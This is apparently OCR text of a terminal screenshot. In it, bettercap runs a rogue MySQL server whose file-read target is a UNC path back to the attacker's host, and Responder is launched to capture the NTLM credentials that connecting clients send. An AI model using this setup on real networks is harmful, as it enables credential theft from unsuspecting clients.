 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 100% Apr 21 20:13
3. bettercap
bernardo.maia@splinter:~/bettercap$ ./bettercap
bettercap v2.4 (type 'help' for a list of commands)
192.168.1.0/24 > 192.168.1.124 » [20:13:41] [sys.log] [inf] Checking latest stable release ...
192.168.1.0/24 > 192.168.1.124 » [20:13:42] [sys.log] [inf] You are running 2.4 which is the latest stable version.
192.168.1.0/24 > 192.168.1.124 » set mysql.server.infile \\192.168.1.124\test
192.168.1.0/24 > 192.168.1.124 » mysql.server on
192.168.1.0/24 > 192.168.1.124 » [20:13:55] [sys.log] [inf] MySQL server starting on IP 192.168.1.124:3306
192.168.1.0/24 > 192.168.1.124 »
1. bash
bernardo.maia@splinter:~/tools/Responder$ sudo python2.7 Responder.py --interface en0 -i 192.168.1.124